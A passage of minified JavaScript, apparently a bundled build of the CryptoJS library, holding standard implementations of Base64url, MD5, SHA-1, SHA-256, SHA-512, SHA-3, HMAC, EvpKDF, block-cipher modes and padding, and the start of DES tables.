n=t.length,o=e?this._safe_map:this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var s=0;s<o.length;s++)i[o.charCodeAt(s)]=s}var a=o.charAt(64);if(a){var c=t.indexOf(a);-1!==c&&(n=c)}return r(t,n,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),t.enc.Base64url));var t}var vf,yf={exports:{}};function bf(){return vf?yf.exports:(vf=1,yf.exports=(t=tf(),function(e){var n=t,r=n.lib,o=r.WordArray,i=r.Hasher,s=n.algo,a=[];!function(){for(var t=0;t<64;t++)a[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=s.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i=this._hash.words,s=t[e+0],c=t[e+1],d=t[e+2],p=t[e+3],g=t[e+4],m=t[e+5],v=t[e+6],y=t[e+7],b=t[e+8],_=t[e+9],w=t[e+10],A=t[e+11],S=t[e+12],E=t[e+13],x=t[e+14],T=t[e+15],C=i[0],B=i[1],k=i[2],R=i[3];C=l(C,B,k,R,s,7,a[0]),R=l(R,C,B,k,c,12,a[1]),k=l(k,R,C,B,d,17,a[2]),B=l(B,k,R,C,p,22,a[3]),C=l(C,B,k,R,g,7,a[4]),R=l(R,C,B,k,m,12,a[5]),k=l(k,R,C,B,v,17,a[6]),B=l(B,k,R,C,y,22,a[7]),C=l(C,B,k,R,b,7,a[8]),R=l(R,C,B,k,_,12,a[9]),k=l(k,R,C,B,w,17,a[10]),B=l(B,k,R,C,A,22,a[11]),C=l(C,B,k,R,S,7,a[12]),R=l(R,C,B,k,E,12,a[13]),k=l(k,R,C,B,x,17,a[14]),C=u(C,B=l(B,k,R,C,T,22,a[15]),k,R,c,5,a[16]),R=u(R,C,B,k,v,9,a[17]),k=u(k,R,C,B,A,14,a[18]),B=u(B,k,R,C,s,20,a[19]),C=u(C,B,k,R,m,5,a[20]),R=u(R,C,B,k,w,9,a[21]),k=u(k,R,C,B,T,14,a[22]),B=u(B,k,R,C,g,20,a[23]),C=u(C,B,k,R,_,5,a[24]),R=u(R,C,B,k,x,9,a[25]),k=u(k,R,C,B,p,14,a[26]),B=u(B,k,R,C,b,20,a[27]),C=u(C,B,k,R,E,5,a[28]),R=u(R,C,B,k,d,9,a[29]),k=u(k,R,C,B,y,14,a[30]),C=f(C,B=u(B,k,R,C,S,20,a[31]),k,R,m,4,a[32]),R=f(R,C,B,k,b,11,a[33]),k=f(k,R,C,B,A,16,a[34]),B=f(B,k,R,C,x,23,a[35]),C=f(C,B,k,R,c,4,a[36]),R=f(R,C,B,k,g,11,a[37]),k=f(k,R,C,B,y,16,a[38]),B=f(B,k,R,C,w,23,a[39]),C=f(C,B,k,R,E,4,a[40]),R=f(R,C,B,k,s,11,a[41]),k=f(k,R,C,B,p,16,a[42]),B=f(B,k,R,C,v,23,a[43]),C=f(C,B,k,R,_,4,a[44]),R=f(R,C,B,k,S,11,a[45]),k=f(k,R,C,B,T,16,a[46]),C=h(C,B=f(B,k,R,C,d,23,a[47]),k,R,s,6,a[48]),R=h(R,C,B,k,y,10,a[49]),k=h(k,R,C,B,x,15,a[50]),B=h(B,k,R,C,m,21,a[51]),C=h(C,B,k,R,S,6,a[52]),R=h(R,C,B,k,p,10,a[53]),k=h(k,R,C,B,w,15,a[54]),B=h(B,k,R,C,c,21,a[55]),C=h(C,B,k,R,b,6,a[56]),R=h(R,C,B,k,T,10,a[57]),k=h(k,R,C,B,v,15,a[58]),B=h(B,k,R,C,E,21,a[59]),C=h(C,B,k,R,g,6,a[60]),R=h(R,C,B,k,A,10,a[61]),k=h(k,R,C,B,d,15,a[62]),B=h(B,k,R,C,_,21,a[63]),i[0]=i[0]+C|0,i[1]=i[1]+B|0,i[2]=i[2]+k|0,i[3]=i[3]+R|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,o=8*t.sigBytes;n[o>>>5]|=128<<24-o%32;var i=e.floor(r/4294967296),s=r;n[15+(o+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),n[14+(o+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),t.sigBytes=4*(n.length+1),this._process();for(var a=this._hash,c=a.words,l=0;l<4;l++){var u=c[l];c[l]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return a},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});function l(t,e,n,r,o,i,s){var a=t+(e&n|~e&r)+o+s;return(a<<i|a>>>32-i)+e}function u(t,e,n,r,o,i,s){var a=t+(e&r|n&~r)+o+s;return(a<<i|a>>>32-i)+e}function f(t,e,n,r,o,i,s){var a=t+(e^n^r)+o+s;return(a<<i|a>>>32-i)+e}function h(t,e,n,r,o,i,s){var a=t+(n^(e|~r))+o+s;return(a<<i|a>>>32-i)+e}n.MD5=i._createHelper(c),n.HmacMD5=i._createHmacHelper(c)}(Math),t.MD5));var t}var _f,wf={exports:{}};function Af(){return _f||(_f=1,wf.exports=(a=tf(),e=(t=a).lib,n=e.WordArray,r=e.Hasher,o=t.algo,i=[],s=o.SHA1=r.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],s=n[2],a=n[3],c=n[4],l=0;l<80;l++){if(l<16)i[l]=0|t[e+l];else{var u=i[l-3]^i[l-8]^i[l-14]^i[l-16];i[l]=u<<1|u>>>31}var f=(r<<5|r>>>27)+c+i[l];f+=l<20?1518500249+(o&s|~o&a):l<40?1859775393+(o^s^a):l<60?(o&s|o&a|s&a)-1894007588:(o^s^a)-899497514,c=a,a=s,s=o<<30|o>>>2,o=r,r=f}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+s|0,n[3]=n[3]+a|0,n[4]=n[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[14+(r+64>>>9<<4)]=Math.floor(n/4294967296),e[15+(r+64>>>9<<4)]=n,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=r.clone.call(this);return t._hash=this._hash.clone(),t}}),t.SHA1=r._createHelper(s),t.HmacSHA1=r._createHmacHelper(s),a.SHA1)),wf.exports;var t,e,n,r,o,i,s,a}var Sf,Ef={exports:{}};function xf(){return Sf||(Sf=1,Ef.exports=(t=tf(),function(e){var n=t,r=n.lib,o=r.WordArray,i=r.Hasher,s=n.algo,a=[],c=[];!function(){function t(t){for(var n=e.sqrt(t),r=2;r<=n;r++)if(!(t%r))return!1;return!0}function n(t){return 4294967296*(t-(0|t))|0}for(var r=2,o=0;o<64;)t(r)&&(o<8&&(a[o]=n(e.pow(r,.5))),c[o]=n(e.pow(r,1/3)),o++),r++}();var l=[],u=s.SHA256=i.extend({_doReset:function(){this._hash=new o.init(a.slice(0))},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],i=n[2],s=n[3],a=n[4],u=n[5],f=n[6],h=n[7],d=0;d<64;d++){if(d<16)l[d]=0|t[e+d];else{var p=l[d-15],g=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,m=l[d-2],v=(m<<15|m>>>17)^(m<<13|m>>>19)^m>>>10;l[d]=g+l[d-7]+v+l[d-16]}var y=r&o^r&i^o&i,b=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),_=h+((a<<26|a>>>6)^(a<<21|a>>>11)^(a<<7|a>>>25))+(a&u^~a&f)+c[d]+l[d];h=f,f=u,u=a,a=s+_|0,s=i,i=o,o=r,r=_+(b+y)|0}n[0]=n[0]+r|0,n[1]=n[1]+o|0,n[2]=n[2]+i|0,n[3]=n[3]+s|0,n[4]=n[4]+a|0,n[5]=n[5]+u|0,n[6]=n[6]+f|0,n[7]=n[7]+h|0},_doFinalize:function(){var t=this._data,n=t.words,r=8*this._nDataBytes,o=8*t.sigBytes;return n[o>>>5]|=128<<24-o%32,n[14+(o+64>>>9<<4)]=e.floor(r/4294967296),n[15+(o+64>>>9<<4)]=r,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});n.SHA256=i._createHelper(u),n.HmacSHA256=i._createHmacHelper(u)}(Math),t.SHA256)),Ef.exports;var t}var Tf,Cf={exports:{}};var Bf,kf={exports:{}};function Rf(){return Bf||(Bf=1,kf.exports=(t=tf(),rf(),function(){var e=t,n=e.lib.Hasher,r=e.x64,o=r.Word,i=r.WordArray,s=e.algo;function a(){return o.create.apply(o,arguments)}var c=[a(1116352408,3609767458),a(1899447441,602891725),a(3049323471,3964484399),a(3921009573,2173295548),a(961987163,4081628472),a(1508970993,3053834265),a(2453635748,2937671579),a(2870763221,3664609560),a(3624381080,2734883394),a(310598401,1164996542),a(607225278,1323610764),a(1426881987,3590304994),a(1925078388,4068182383),a(2162078206,991336113),a(2614888103,633803317),a(3248222580,3479774868),a(3835390401,2666613458),a(4022224774,944711139),a(264347078,2341262773),a(604807628,2007800933),a(770255983,1495990901),a(1249150122,1856431235),a(1555081692,3175218132),a(1996064986,2198950837),a(2554220882,3999719339),a(2821834349,766784016),a(2952996808,2566594879),a(3210313671,3203337956),a(3336571891,1034457026),a(3584528711,2466948901),a(113926993,3758326383),a(338241895,168717936),a(666307205,1188179964),a(773529912,1546045734),a(1294757372,1522805485),a(1396182291,2643833823),a(1695183700,2343527390),a(1986661051,1014477480),a(2177026350,1206759142),a(2456956037,344077627),a(2730485921,1290863460),a(2820302411,3158454273),a(3259730800,3505952657),a(3345764771,106217008),a(3516065817,3606008344),a(3600352804,1432725776),a(4094571909,1467031594),a(275423344,851169720),a(430227734,3100823752),a(506948616,1363258195),a(659060556,3750685593),a(883997877,3785050280),a(958139571,3318307427),a(1322822218,3812723403),a(1537002063,2003034995),a(1747873779,3602036899),a(1955562222,1575990012),a(2024104815,1125592928),a(2227730452,2716904306),a(2361852424,442776044),a(2428436474,593698344),a(2756734187,3733110249),a(3204031479,2999351573),a(3329325298,3815920427),a(3391569614,3928383900),a(3515267271,566280711),a(3940187606,3454069534),a(4118630271,4000239992),a(116418474,1914138554),a(174292421,2731055270),a(289380356,3203993006),a(460393269,320620315),a(685471733,587496836),a(852142971,1086792851),a(1017036298,365543100),a(1126000580,2618297676),a(1288033470,3409855158),a(1501505948,4234509866),a(1607167915,987167468),a(1816402316,1246189591)],l=[];!function(){for(var t=0;t<80;t++)l[t]=a()}();var u=s.SHA512=n.extend({_doReset:function(){this._hash=new i.init([new o.init(1779033703,4089235720),new o.init(3144134277,2227873595),new o.init(1013904242,4271175723),new o.init(2773480762,1595750129),new o.init(1359893119,2917565137),new o.init(2600822924,725511199),new o.init(528734635,4215389547),new o.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var n=this._hash.words,r=n[0],o=n[1],i=n[2],s=n[3],a=n[4],u=n[5],f=n[6],h=n[7],d=r.high,p=r.low,g=o.high,m=o.low,v=i.high,y=i.low,b=s.high,_=s.low,w=a.high,A=a.low,S=u.high,E=u.low,x=f.high,T=f.low,C=h.high,B=h.low,k=d,R=p,O=g,D=m,I=v,L=y,P=b,N=_,M=w,j=A,U=S,F=E,V=x,z=T,H=C,q=B,K=0;K<80;K++){var W,$,Y=l[K];if(K<16)$=Y.high=0|t[e+2*K],W=Y.low=0|t[e+2*K+1];else{var J=l[K-15],G=J.high,X=J.low,Q=(G>>>1|X<<31)^(G>>>8|X<<24)^G>>>7,Z=(X>>>1|G<<31)^(X>>>8|G<<24)^(X>>>7|G<<25),tt=l[K-2],et=tt.high,nt=tt.low,rt=(et>>>19|nt<<13)^(et<<3|nt>>>29)^et>>>6,ot=(nt>>>19|et<<13)^(nt<<3|et>>>29)^(nt>>>6|et<<26),it=l[K-7],st=it.high,at=it.low,ct=l[K-16],lt=ct.high,ut=ct.low;$=($=($=Q+st+((W=Z+at)>>>0<Z>>>0?1:0))+rt+((W+=ot)>>>0<ot>>>0?1:0))+lt+((W+=ut)>>>0<ut>>>0?1:0),Y.high=$,Y.low=W}var ft,ht=M&U^~M&V,dt=j&F^~j&z,pt=k&O^k&I^O&I,gt=R&D^R&L^D&L,mt=(k>>>28|R<<4)^(k<<30|R>>>2)^(k<<25|R>>>7),vt=(R>>>28|k<<4)^(R<<30|k>>>2)^(R<<25|k>>>7),yt=(M>>>14|j<<18)^(M>>>18|j<<14)^(M<<23|j>>>9),bt=(j>>>14|M<<18)^(j>>>18|M<<14)^(j<<23|M>>>9),_t=c[K],wt=_t.high,At=_t.low,St=H+yt+((ft=q+bt)>>>0<q>>>0?1:0),Et=vt+gt;H=V,q=z,V=U,z=F,U=M,F=j,M=P+(St=(St=(St=St+ht+((ft+=dt)>>>0<dt>>>0?1:0))+wt+((ft+=At)>>>0<At>>>0?1:0))+$+((ft+=W)>>>0<W>>>0?1:0))+((j=N+ft|0)>>>0<N>>>0?1:0)|0,P=I,N=L,I=O,L=D,O=k,D=R,k=St+(mt+pt+(Et>>>0<vt>>>0?1:0))+((R=ft+Et|0)>>>0<ft>>>0?1:0)|0}p=r.low=p+R,r.high=d+k+(p>>>0<R>>>0?1:0),m=o.low=m+D,o.high=g+O+(m>>>0<D>>>0?1:0),y=i.low=y+L,i.high=v+I+(y>>>0<L>>>0?1:0),_=s.low=_+N,s.high=b+P+(_>>>0<N>>>0?1:0),A=a.low=A+j,a.high=w+M+(A>>>0<j>>>0?1:0),E=u.low=E+F,u.high=S+U+(E>>>0<F>>>0?1:0),T=f.low=T+z,f.high=x+V+(T>>>0<z>>>0?1:0),B=h.low=B+q,h.high=C+H+(B>>>0<q>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;return e[r>>>5]|=128<<24-r%32,e[30+(r+128>>>10<<5)]=Math.floor(n/4294967296),e[31+(r+128>>>10<<5)]=n,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});e.SHA512=n._createHelper(u),e.HmacSHA512=n._createHmacHelper(u)}(),t.SHA512)),kf.exports;var t}var Of,Df={exports:{}};var If,Lf={exports:{}};function Pf(){return If?Lf.exports:(If=1,Lf.exports=(t=tf(),rf(),function(e){var n=t,r=n.lib,o=r.WordArray,i=r.Hasher,s=n.x64.Word,a=n.algo,c=[],l=[],u=[];!function(){for(var t=1,e=0,n=0;n<24;n++){c[t+5*e]=(n+1)*(n+2)/2%64;var r=(2*t+3*e)%5;t=e%5,e=r}for(t=0;t<5;t++)for(e=0;e<5;e++)l[t+5*e]=e+(2*t+3*e)%5*5;for(var o=1,i=0;i<24;i++){for(var a=0,f=0,h=0;h<7;h++){if(1&o){var d=(1<<h)-1;d<32?f^=1<<d:a^=1<<d-32}128&o?o=o<<1^113:o<<=1}u[i]=s.create(a,f)}}();var f=[];!function(){for(var t=0;t<25;t++)f[t]=s.create()}();var h=a.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new s.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var n=this._state,r=this.blockSize/2,o=0;o<r;o++){var i=t[e+2*o],s=t[e+2*o+1];i=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),s=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),(B=n[o]).high^=s,B.low^=i}for(var a=0;a<24;a++){for(var h=0;h<5;h++){for(var d=0,p=0,g=0;g<5;g++)d^=(B=n[h+5*g]).high,p^=B.low;var m=f[h];m.high=d,m.low=p}for(h=0;h<5;h++){var v=f[(h+4)%5],y=f[(h+1)%5],b=y.high,_=y.low;for(d=v.high^(b<<1|_>>>31),p=v.low^(_<<1|b>>>31),g=0;g<5;g++)(B=n[h+5*g]).high^=d,B.low^=p}for(var w=1;w<25;w++){var A=(B=n[w]).high,S=B.low,E=c[w];E<32?(d=A<<E|S>>>32-E,p=S<<E|A>>>32-E):(d=S<<E-32|A>>>64-E,p=A<<E-32|S>>>64-E);var x=f[l[w]];x.high=d,x.low=p}var T=f[0],C=n[0];for(T.high=C.high,T.low=C.low,h=0;h<5;h++)for(g=0;g<5;g++){var B=n[w=h+5*g],k=f[w],R=f[(h+1)%5+5*g],O=f[(h+2)%5+5*g];B.high=k.high^~R.high&O.high,B.low=k.low^~R.low&O.low}B=n[0];var D=u[a];B.high^=D.high,B.low^=D.low}},_doFinalize:function(){var t=this._data,n=t.words;this._nDataBytes;var r=8*t.sigBytes,i=32*this.blockSize;n[r>>>5]|=1<<24-r%32,n[(e.ceil((r+1)/i)*i>>>5)-1]|=128,t.sigBytes=4*n.length,this._process();for(var s=this._state,a=this.cfg.outputLength/8,c=a/8,l=[],u=0;u<c;u++){var f=s[u],h=f.high,d=f.low;h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),d=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8),l.push(d),l.push(h)}return new o.init(l,a)},clone:function(){for(var t=i.clone.call(this),e=t._state=this._state.slice(0),n=0;n<25;n++)e[n]=e[n].clone();return t}});n.SHA3=i._createHelper(h),n.HmacSHA3=i._createHmacHelper(h)}(Math),t.SHA3));var t}var Nf,Mf={exports:{}};var jf,Uf={exports:{}};function Ff(){return jf?Uf.exports:(jf=1,Uf.exports=(t=tf(),n=(e=t).lib.Base,r=e.enc.Utf8,void(e.algo.HMAC=n.extend({init:function(t,e){t=this._hasher=new t.init,"string"==typeof e&&(e=r.parse(e));var n=t.blockSize,o=4*n;e.sigBytes>o&&(e=t.finalize(e)),e.clamp();for(var i=this._oKey=e.clone(),s=this._iKey=e.clone(),a=i.words,c=s.words,l=0;l<n;l++)a[l]^=1549556828,c[l]^=909522486;i.sigBytes=s.sigBytes=o,this.reset()},reset:function(){var t=this._hasher;t.reset(),t.update(this._iKey)},update:function(t){return this._hasher.update(t),this},finalize:function(t){var e=this._hasher,n=e.finalize(t);return e.reset(),e.finalize(this._oKey.clone().concat(n))}}))));var t,e,n,r}var Vf,zf={exports:{}};var Hf,qf={exports:{}};function Kf(){return Hf?qf.exports:(Hf=1,qf.exports=(a=tf(),Af(),Ff(),e=(t=a).lib,n=e.Base,r=e.WordArray,o=t.algo,i=o.MD5,s=o.EvpKDF=n.extend({cfg:n.extend({keySize:4,hasher:i,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n,o=this.cfg,i=o.hasher.create(),s=r.create(),a=s.words,c=o.keySize,l=o.iterations;a.length<c;){n&&i.update(n),n=i.update(t).finalize(e),i.reset();for(var u=1;u<l;u++)n=i.finalize(n),i.reset();s.concat(n)}return s.sigBytes=4*c,s}}),t.EvpKDF=function(t,e,n){return s.create(n).compute(t,e)},a.EvpKDF));var t,e,n,r,o,i,s,a}var Wf,$f={exports:{}};function Yf(){return Wf?$f.exports:(Wf=1,$f.exports=(t=tf(),Kf(),void(t.lib.Cipher||function(e){var n=t,r=n.lib,o=r.Base,i=r.WordArray,s=r.BufferedBlockAlgorithm,a=n.enc;a.Utf8;var c=a.Base64,l=n.algo.EvpKDF,u=r.Cipher=s.extend({cfg:o.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,n){this.cfg=this.cfg.extend(n),this._xformMode=t,this._key=e,this.reset()},reset:function(){s.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?b:v}return function(e){return{encrypt:function(n,r,o){return t(r).encrypt(e,n,r,o)},decrypt:function(n,r,o){return t(r).decrypt(e,n,r,o)}}}}()});r.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var f=n.mode={},h=r.BlockCipherMode=o.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),d=f.CBC=function(){var t=h.extend();function n(t,n,r){var o,i=this._iv;i?(o=i,this._iv=e):o=this._prevBlock;for(var s=0;s<r;s++)t[n+s]^=o[s]}return t.Encryptor=t.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize;n.call(this,t,e,o),r.encryptBlock(t,e),this._prevBlock=t.slice(e,e+o)}}),t.Decryptor=t.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize,i=t.slice(e,e+o);r.decryptBlock(t,e),n.call(this,t,e,o),this._prevBlock=i}}),t}(),p=(n.pad={}).Pkcs7={pad:function(t,e){for(var n=4*e,r=n-t.sigBytes%n,o=r<<24|r<<16|r<<8|r,s=[],a=0;a<r;a+=4)s.push(o);var c=i.create(s,r);t.concat(c)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}};r.BlockCipher=u.extend({cfg:u.cfg.extend({mode:d,padding:p}),reset:function(){var t;u.reset.call(this);var e=this.cfg,n=e.iv,r=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=r.createEncryptor:(t=r.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,n&&n.words):(this._mode=t.call(r,this,n&&n.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4});var g=r.CipherParams=o.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),m=(n.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,n=t.salt;return(n?i.create([1398893684,1701076831]).concat(n).concat(e):e).toString(c)},parse:function(t){var e,n=c.parse(t),r=n.words;return 1398893684==r[0]&&1701076831==r[1]&&(e=i.create(r.slice(2,4)),r.splice(0,4),n.sigBytes-=16),g.create({ciphertext:n,salt:e})}},v=r.SerializableCipher=o.extend({cfg:o.extend({format:m}),encrypt:function(t,e,n,r){r=this.cfg.extend(r);var o=t.createEncryptor(n,r),i=o.finalize(e),s=o.cfg;return g.create({ciphertext:i,key:n,iv:s.iv,algorithm:t,mode:s.mode,padding:s.padding,blockSize:t.blockSize,formatter:r.format})},decrypt:function(t,e,n,r){return r=this.cfg.extend(r),e=this._parse(e,r.format),t.createDecryptor(n,r).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),y=(n.kdf={}).OpenSSL={execute:function(t,e,n,r,o){if(r||(r=i.random(8)),o)s=l.create({keySize:e+n,hasher:o}).compute(t,r);else var s=l.create({keySize:e+n}).compute(t,r);var a=i.create(s.words.slice(e),4*n);return s.sigBytes=4*e,g.create({key:s,iv:a,salt:r})}},b=r.PasswordBasedCipher=v.extend({cfg:v.cfg.extend({kdf:y}),encrypt:function(t,e,n,r){var o=(r=this.cfg.extend(r)).kdf.execute(n,t.keySize,t.ivSize,r.salt,r.hasher);r.iv=o.iv;var i=v.encrypt.call(this,t,e,o.key,r);return i.mixIn(o),i},decrypt:function(t,e,n,r){r=this.cfg.extend(r),e=this._parse(e,r.format);var o=r.kdf.execute(n,t.keySize,t.ivSize,e.salt,r.hasher);return r.iv=o.iv,v.decrypt.call(this,t,e,o.key,r)}})}())));var t}var Jf,Gf={exports:{}};var Xf,Qf={exports:{}};var Zf,th={exports:{}};function eh(){return Zf?th.exports:(Zf=1,th.exports=(t=tf(),Yf(),
/** @preserve
       * Counter block mode compatible with  Dr Brian Gladman fileenc.c
       * derived from CryptoJS.mode.CTR
       * Jan Hruby jhruby.web@gmail.com
       */
t.mode.CTRGladman=function(){var e=t.lib.BlockCipherMode.extend();function n(t){if(255&~(t>>24))t+=1<<24;else{var e=t>>16&255,n=t>>8&255,r=255&t;255===e?(e=0,255===n?(n=0,255===r?r=0:++r):++n):++e,t=0,t+=e<<16,t+=n<<8,t+=r}return t}function r(t){return 0===(t[0]=n(t[0]))&&(t[1]=n(t[1])),t}var o=e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,o=n.blockSize,i=this._iv,s=this._counter;i&&(s=this._counter=i.slice(0),this._iv=void 0),r(s);var a=s.slice(0);n.encryptBlock(a,0);for(var c=0;c<o;c++)t[e+c]^=a[c]}});return e.Decryptor=o,e}(),t.mode.CTRGladman));var t}var nh,rh={exports:{}};var oh,ih={exports:{}};var sh,ah={exports:{}};var ch,lh={exports:{}};var uh,fh={exports:{}};var hh,dh={exports:{}};var ph,gh={exports:{}};var mh,vh={exports:{}};var yh,bh={exports:{}};var _h,wh={exports:{}};function Ah(){return _h?wh.exports:(_h=1,wh.exports=(t=tf(),df(),bf(),Kf(),Yf(),function(){var e=t,n=e.lib,r=n.WordArray,o=n.BlockCipher,i=e.algo,s=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],a=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],c=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],l=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2